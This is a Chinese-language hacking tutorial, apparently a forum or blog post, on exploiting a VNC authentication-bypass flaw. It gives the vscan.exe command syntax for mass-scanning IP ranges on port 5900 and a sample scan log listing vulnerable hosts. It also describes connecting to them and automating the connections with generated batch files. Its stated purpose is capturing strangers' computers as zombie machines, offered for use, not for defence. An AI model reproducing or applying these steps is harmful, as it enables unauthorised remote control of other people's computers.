VNC(virtual network computing),是一种由AT&T开发的远程控制的技术,简单来说,就是将远端的图形桌面显示到本地终端.有点类似微软的3389.
VNC漏洞利用工具包括两部分vscan.exe(在一些工具包中也叫VNC_bypauth.exe),主要用来扫描有vnc漏洞的主机.还有一个VNCLink.exe,这个也就是VNC Viewer,是一款vnc连接工具,类似3389.
国外很多的计算机都开启了vnc服务,我们可以利用vnc漏洞来进行抓肉鸡.
vscan的使用格式如下
vscan.exe -i StarIP-EndIP -p Port -vnc -Option
例子:
vscan.exe -i 192.168.0.0-192.168.255.255 -p 5900 -vnc -vv
扫描完毕vscan会将结果保存在VNC_pauth.txt文件中.
文件内容如下
[php]—————————————————————————-
COMMAND: vscan.exe -i 192.168.0.0-192.168.255.255 -p 5900 -vnc -w
192.168.139.170 :5900 connection closed
192.168.139.170 :5900 vnc4:banned
192.168.139.23 :5900 vnc4:patched
192.168.139.122 :5900 vnc4:patched
192.168.139.188 :5900 vnc4:patched
192.168.139.75 :5900 vnc4:banned
192.168.139.160 :5900 vnc4:VULNERABLE
192.168.139.181 :5900 vnc4:banned
192.168.139.251 :5900 vnc4:patched
192.168.139.89 :5900 vnc4:banned
192.168.139.110 :5900 vnc4:patched
Scan complete
——————————————–[heapoverflow.com 2004-2005]—-[/php]
类似192.168.139.160 :5900 vnc4:VULNERABLE这样后面有vnc4:VULNERABLE的就是可以连接的主机了,可以用VNCLink.exe直接连接.
如果连接上去的时候对方没有锁定计算机,那么恭喜你,你已经拿到一台肉鸡了.
因为扫描后要手动连接主机去验证主机是否可以控制,那么不停的连接就会变的很麻烦,这里给大家提供一个我自己写的工具来自动筛选可连接ip并且生成批处理程序自动进行连接,
工具地址 http://www.foolbird.net/online/vnc/
将你的vnc viewer路径填上,再将VNC_pauth.txt的内容粘贴到文本框中,然后进行生成,当出现结果页的时候查看网页的源代码,然后以.bat格式保存就可以了.
然后就可以用所生成批处理文件来进行自动连接了.
附件:vnc.rar(143206 Byte)